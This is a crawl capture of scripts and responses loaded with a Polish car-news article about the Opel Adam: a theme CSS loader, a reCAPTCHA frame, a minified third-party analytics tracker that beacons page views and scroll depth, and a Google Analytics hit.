							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zLGNTONxhDhPxETDGdmksQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618766462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/67523226.r5h6vlu42slxv6qXpk9mvsucx9vdge
body_size: 6956
content:
if(top.window.X3cee57fab4379d52cdd46e24a6053920==undefined) {top.window.X3cee57fab4379d52cdd46e24a6053920=1;X67523226={a:function(){I67523226="r5h6vlu42slxv6qXpk9mvsucx9vdge";coo_n="us"+("t"+"at_")+I67523226+"=";coo_s=document.cookie.split(";");coo_uu_67523226=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_67523226=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I67523226+'_'+coo_uu_67523226+'?sess=83194785070749&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X67523226.w_act=1;X67523226.w_act_single=0;});this.aE(top.window,"blur",function(){X67523226.w_act_single=1;X67523226.lifelimit=(new Date().getTime())+3*60*1000;X67523226.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X67523226.aE(d,"mousemove",X67523226.rIT);X67523226.aE(d,"click",X67523226.rIT);X67523226.aE(w,"scroll",X67523226.rIT);X67523226.aE(d,"keyup",X67523226.rIT);X67523226.aE(d,"touchstart",X67523226.rIT);X67523226.aE(d,"touchmove",X67523226.rIT);X67523226.rIT();});this.ping=function(){if(X67523226.stopped!=0) return false;t=(new Date().getTime());if(X67523226.w_act==1 || X67523226.w_act_single==1) {X67523226.im('/livestat/r5h6vlu42slxv6qXpk9mvsucx9vdge/83194785070749?p='+X67523226.pos_progress+'&t='+t+X67523226.e_info);if(X67523226.e_info!="") X67523226.e_info="";if(X67523226.w_act_single==1) {X67523226.w_act=0;X67523226.w_act_single=0;}} else {if(t>X67523226.lifelimit) X67523226.imX();}if(t>X67523226.t_dur) X67523226.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X67523226.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X67523226;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X67523226.scrl);X.rE(top.window,"resize",X67523226.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2QlMjByYXp1JTIwd2FydG8=","d3Nwb21uaWUlQzQlODclMkMlMjAlQzUlQkNlJTIwa29tcG96eWNqZQ==","a29sb3J5c3R5Y3puZSUyMHRvJTIwbmll"];this.string_end = ["d3N6eXN0a2llJTIwd2FyaWFudHklMjB3ZXJzamk=","bmFwJUM0JTk5ZHUlMjBpJTIwcHJ6ZWRzdGF3aSVDNCU4NQ==","b2Rwb3dpZWRuaWVqJTIwd2Vyc2ppJTIwd3lwb3NhJUM1JUJDZW5pYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X67523226.rsz();X67523226.scrl();},4500);this.aE(top.window,"resize",function(){if(X67523226.timer_resize!=false) clearTimeout(X67523226.timer_resize);X67523226.timer_resize=setTimeout(X67523226.rsz, 200);});this.aE(top.window,"scroll",function(){if(X67523226.timer_scroll!=false) clearTimeout(X67523226.timer_scroll);X67523226.timer_scroll=setTimeout(X67523226.scrl, 200);});}}setTimeout(X67523226.ping, 250);this.intv=setInterval(X67523226.ping, 5000);},rIT:function(){if(X67523226.intv==false) return false;clearTimeout(X67523226.idleTimer);X67523226.idleTimer=setTimeout(function(){ X67523226.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im67523226=document.createElement("img");im67523226.style.cssText='position:absolute !important; visibility:hidden !important;';im67523226.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im67523226.onload = function(){ if(im67523226.parentNode!=undefined) im67523226.parentNode.removeChild(im67523226); };im67523226.onerror = function(){ if(im67523226.parentNode!=undefined) im67523226.parentNode.removeChild(im67523226); X67523226.imX(); };document.body.appendChild(im67523226);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X67523226.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2032206996&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autocacko.pl%2Foryginalne-oblicze-opla-adama-to-auto-nie-da-przejsc-obok-siebie-obojetnie%2F&ul=en-us%40posix&dt=Oryginalne%20oblicze%20Opla%20Adama%20%E2%80%93%20to%20auto%20nie%20da%20przej%C5%9B%C4%87%20obok%20siebie%20oboj%C4%99tnie%20%7C%20AutoCacko.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2006489425&gjid=1284035460&cid=490284727.1768618765&tid=UA-79002453-1&_gid=778720397.1768618765&_r=1&_slc=1&z=540081563
body_size: -450
content:
2,cG-BCM279MNG2